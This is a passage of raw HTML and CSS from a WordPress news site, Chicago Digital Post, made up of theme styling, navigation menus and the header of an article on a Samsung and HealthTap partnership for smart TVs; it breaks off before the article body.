.jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-629 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Sunday, January 18, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/" data-title="Samsung, HealthTap partner to bring digital healthcare to Smart TVs" data-id="629"  data-prev="https://chicagodigitalpost.com/626/trend-to-try-wide-leg-trousers/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/health/">Health</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Samsung, HealthTap partner to bring digital healthcare to Smart TVs</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/">October 15, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/health/" rel="category tag">Health</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 2 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/"><i
